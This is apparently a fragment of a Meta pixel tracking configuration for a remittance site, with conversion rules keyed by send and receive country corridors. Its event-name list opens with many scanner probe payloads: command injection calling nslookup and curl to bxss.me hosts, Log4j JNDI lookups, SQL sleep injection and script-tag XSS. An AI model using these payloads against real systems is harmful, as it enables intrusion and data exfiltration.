src=\"https:\/\/hitdtgbuppnsj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdtgbuppnsj.bxss.me\">","http:\/\/hitjxxifyapzm.bxss.me\/","hitjxxifyapzm.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(70).concat(111).concat(81)+(require'socket'\nSocket.gethostbyname('hitqu'+'gzrhtsbu146f8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(87).concat(99).concat(71)+(require'socket'\nSocket.gethostbyname('hitsi'+'nihfylgr3072b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(84).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitap\"+\"pjaoptsnd9b5d.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdtrmugteqma3125.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')","gethostbyname(lc('hitxr'.'xbpxwhfy886e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(112).chr(80)","'.gethostbyname(lc('hitug'.'wuiazhjrdf578.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(81).chr(104).chr(82).'","\".gethostbyname(lc(\"hitij\".\"vormetyy4f1e3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(66).chr(119).chr(76).\"","PageView\"||sleep(27*1000)*urritk||\"","PageView'||sleep(27*1000)*qmvicm||'","PageView\"&&sleep(27*1000)*rtzcbq&&\"","PageView'&&sleep(27*1000)*zpzvon&&'","PageView&n933859=v942275","OVZGMVN6Q3g=","${10000352+10000317}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-5726.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-5725.1769.93116.19979.2\u0040bxss.me","WStXOWsC","IVD19ILn: 119nYvZA","|(nslookup${IFS}-q${IFS}cname${IFS}hithuevwjtqwr45e0c.bxss.me||curl${IFS}hithuevwjtqwr45e0c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&`'",";(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)|(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)&(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)","`(nslookup -q=cname hitnngzpdjgewdc79a.bxss.me||curl hitnngzpdjgewdc79a.bxss.me)`","|(nslookup -q=cname hitqyxzlnuaxca6208.bxss.me||curl hitqyxzlnuaxca6208.bxss.me)","&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&'\\\"`0&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&`'","$(nslookup -q=cname hitjnqytktceme08f7.bxss.me||curl hitjnqytktceme08f7.bxss.me)","(nslookup -q=cname hittirgbfspjha7e9c.bxss.me||curl hittirgbfspjha7e9c.bxss.me))","&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&'\\\"`0&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&`'","|echo ibpefz$()\\ eaugyo\\nz^xyu||a #' |echo ibpefz$()\\ eaugyo\\nz^xyu||a #|\" |echo ibpefz$()\\ eaugyo\\nz^xyu||a #","echo wejhbm$()\\ lfzjql\\nz^xyu||a #' &echo wejhbm$()\\ lfzjql\\nz^xyu||a #|\" &echo wejhbm$()\\ lfzjql\\nz^xyu||a #","&echo nicuxb$()\\ johpfh\\nz^xyu||a #' &echo nicuxb$()\\ johpfh\\nz^xyu||a #|\" &echo nicuxb$()\\ johpfh\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-5716&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9889692*9103662)+\"","'+response.write(9889692*9103662)+'","response.write(9889692*9103662)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-5707.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdufprrhsjjf91c2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteuzxtieujc.bxss.me\/}","\u0040\u0040K9z4z","PageViewkYz3zibE')) OR 146=(SELECT 146 FROM PG_SLEEP(15))--","PageViewtPesGFgz') OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageViewSCevXBAC' OR 713=(SELECT 713 FROM PG_SLEEP(15))--","PageViewSLlR8c7S'; waitfor delay '0:0:15' --","PageView9022011","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9458)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9870)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitfmpaxfpnat.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitfmpaxfpnat.bxss.me\">","hitpbrdvokbas.bxss.me","http:\/\/hitpbrdvokbas.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(118).concat(67)+(require'socket'\nSocket.gethostbyname('hitul'+'rjnjrljjec71a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(88).concat(103).concat(78)+(require'socket'\nSocket.gethostbyname('hitpb'+'dzivhvzsd335e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(84).concat(109).concat(71)+(require\"socket\"\nSocket.gethostbyname(\"hitpe\"+\"mbfjrdttd9bd7.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitxqzlmybcpea25b6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')","gethostbyname(lc('hitea'.'rexrufel7d666.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(76).chr(98).chr(79)","\".gethostbyname(lc(\"hituf\".\"wfiohuaja22b8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(88).chr(102).chr(83).\"","'.gethostbyname(lc('hittp'.'vwboqoga3ac90.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(66).chr(101).chr(68).'","PageView\"&&sleep(27*1000)*ozbiyl&&\"","PageView'||sleep(27*1000)*wedqhr||'","PageView\"||sleep(27*1000)*qdkrbh||\"","PageView'&&sleep(27*1000)*rsdauh&&'","PageView&n943978=v940447","RllDWlNQcTM=","${9999843+9999617}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-4698.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-4697.1769.93116.19979.2\u0040bxss.me","iMhHEzO1","E7DWwwXx: 6flHLxLk","&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&`'","`(nslookup -q=cname hitlwmxkjhgeia9c60.bxss.me||curl hitlwmxkjhgeia9c60.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitsuiesbtolq2fa5e.bxss.me||curl${IFS}hitsuiesbtolq2fa5e.bxss.me)",";(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)|(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)&(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)","&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&'\\\"`0&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&`'","|(nslookup -q=cname hitywtgsfddjn83cf1.bxss.me||curl hitywtgsfddjn83cf1.bxss.me)","$(nslookup -q=cname hiteedskqmfsz601cf.bxss.me||curl hiteedskqmfsz601cf.bxss.me)","(nslookup -q=cname hitpqpkxklojr2b45f.bxss.me||curl hitpqpkxklojr2b45f.bxss.me))","&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&'\\\"`0&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&`'","|echo vqtxft$()\\ dwfnty\\nz^xyu||a #' |echo vqtxft$()\\ dwfnty\\nz^xyu||a #|\" |echo vqtxft$()\\ dwfnty\\nz^xyu||a #","&echo puzela$()\\ rsycfi\\nz^xyu||a #' &echo puzela$()\\ rsycfi\\nz^xyu||a #|\" &echo puzela$()\\ rsycfi\\nz^xyu||a #","echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #' &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #|\" &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-4688&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9458511*9816775)+\"","'+response.write(9458511*9816775)+'","response.write(9458511*9816775)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-4679.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjxwpogwssd14c20${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsugosxhaqs.bxss.me\/}","\u0040\u0040oGpm8","PageViewTR6lYCP4')) OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewOqwwBvQG') OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewyFEwmnR4' OR 578=(SELECT 578 FROM PG_SLEEP(15))--","PageView2BvFLBEp'; waitfor delay '0:0:15' --","PageView9956269","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9854)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9500)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithfntedwibz.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithfntedwibz.bxss.me\">","hitvkzpwmlsfk.bxss.me","http:\/\/hitvkzpwmlsfk.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(105).concat(87).concat(103).concat(79)+(require'socket'\nSocket.gethostbyname('hitcq'+'lxjbfqff504fd.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(109).concat(74).concat(118).concat(72)+(require'socket'\nSocket.gethostbyname('hitih'+'xjruutdl6ebf8.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(81).concat(97).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfa\"+\"ntobzodpca8ca.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitnaexgrqhhp09bd7.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')","PageViewd20c99a892PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9676)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9901)\u003C\/ScRiPt>","PageView9440532","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitciengfkclu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitciengfkclu.bxss.me\">","hiteaymfydnwh.bxss.me","http:\/\/hiteaymfydnwh.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(121).concat(84).concat(105).concat(90)+(require'socket'\nSocket.gethostbyname('hitvy'+'tvxjogic08b41.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(71).concat(114).concat(82)+(require'socket'\nSocket.gethostbyname('hitgy'+'qoqjfboqd44c8.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(105).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitxo\"+\"ahohzwrl8c694.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitygxgxsykgle54b2.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')","\".gethostbyname(lc(\"hitwl\".\"isnixwhw23ff9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(90).chr(98).chr(73).\"","gethostbyname(lc('hitil'.'uptatmls22d50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(117).chr(87)","'.gethostbyname(lc('hittz'.'gulwrndg5fcdd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(69).chr(118).chr(86).'","PageView\"||sleep(27*1000)*ftwpik||\"","PageView\"&&sleep(27*1000)*wquafx&&\"","PageView'||sleep(27*1000)*ewdvdm||'","PageView'&&sleep(27*1000)*bfceai&&'","PageView&n953361=v974137","UmxFUVJhWUY=","${10000423+10000076}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-2597.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-2596.1769.93116.19979.2\u0040bxss.me","yZDHqIr2: aOLPy1Ii"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("596129790477354", "EventValidation", true);
config.set("596129790477354", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("596129790477354", "ProtectedDataMode", true);
config.set("596129790477354", "ccRuleEvaluator", {"ccRules":[{"id":"541794070224463","rule":{"and":[{"event":{"eq":"RegistrationVerified"}}]}},{"id":"388951972016971","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"427039128161614","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"EGY"}}]}]}},{"id":"526968031395363","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"419182198979120","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2432398226814585","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2410237785727160","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}},{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"VNM"}},{"receiveCorridor":{"eq":"NPL"}},{"receiveCorridor":{"eq":"BGD"}},{"receiveCorridor":{"eq":"IDN"}},{"receiveCorridor":{"eq":"MYS"}},{"receiveCorridor":{"eq":"THA"}},{"receiveCorridor":{"eq":"LKA"}}]}]}},{"id":"933797650305400","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"ROU"}},{"receiveCorridor":{"eq":"POL"}},{"receiveCorridor":{"eq":"HUN"}},{"receiveCorridor":{"eq":"CZE"}},{"receiveCorridor":{"eq":"HRV"}},{"receiveCorridor":{"eq":"TUR"}}]}]}},{"id":"2659007940810112","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"BGR"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]}},{"id":"452074845382229","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"NGA"}},{"receiveCorridor":{"eq":"KEN"}},{"receiveCorridor":{"eq":"ETH"}},{"receiveCorridor":{"eq":"ZAF"}},{"receiveCorridor":{"eq":"TUN"}},{"receiveCorridor":{"eq":"RWA"}},{"receiveCorridor":{"eq":"MAR"}},{"receiveCorridor":{"eq":"GHA"}},{"receiveCorridor":{"eq":"SEN"}}]}]}},{"id":"892887441063091","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"MEX"}},{"receiveCorridor":{"eq":"GTM"}},{"receiveCorridor":{"eq":"SLV"}},{"receiveCorridor":{"eq":"HND"}},{"receiveCorridor":{"eq":"COL"}},{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"DOM"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"674003249738275","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"410246119590698","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2338433889728837","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"801273036934903","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"597727357420227","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"739874896470970","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"2340814972845364","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"501048540664008","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"318889608991110","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"400258633917134","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"1337980656370286","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"649602592170263","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"775203349549120","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"872320806472650","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"2480197102040967","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"360090248007911","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"2418707851742470","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"1064779940388330","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"1602061866593597","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"2305599959558489","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"2093018464325345","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"720717981712522","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"2551645884914064","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"2358860954371832","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"363176584392747","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"328761924698524","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"893110574358891","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"1596509387152147","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]}},{"id":"1152065098301311","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"transactionCount":{"gte":"1"}}]}]}},{"id":"324315331356081","rule":{"url":{"i_contains":"new_acc=true"}}},{"id":"1689528211340141","rule":{"url":{"i_contains":"https:\/\/www.remitly.com"}}},{"id":"223030104835319","rule":{"event":{"eq":"PageView"}}},{"id":"1193141100806578","rule":{"and":[{"event":{"eq":"Purchase"}},{"transactionCount":{"eq":"1"}}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9351230871662124"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23907151692219705"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815428451830304"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9647838531962575"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9383775998366275"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9317716844972650"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9492107594201291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29197351476547468"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28940035335611320"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29005213015791778"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8869680289821180"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8845636292232315"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8833718230090596"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28364725206507852"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9412044558845892"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9226011974133614"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9178034592291457"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9157291817685812"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8899318640196037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28896883889902872"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9274368055917211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9206827029363546"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9237121916398939"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"33375389822076995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"25579380761713743"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"32896310953346401"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/venezuela"}}]},{"url":{"i_contains":""}}]},"id":"25255902167366378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nepal"}}]},{"url":{"i_contains":""}}]},"id":"25912302385034268"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24197144083320905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"9739538956173476"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9617298378346992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/vi\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"24148631068071006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9034285580005142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"28796245933354647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/australia"}}]},{"url":{"i_contains":""}}]},"id":"9287582474657356"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-states"}}]},{"url":{"i_contains":""}}]},"id":"9486986884704402"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"9167183153389443"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"28429389290009829"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"9580683351943163"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"9382429678445858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"9374410842617464"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"9159188680793774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9044906688897907"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29182558034676880"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"28246792881603055"},{"rule":{"and":[{"or":[{"url":{"i_contains":"morocco"}},{"url":{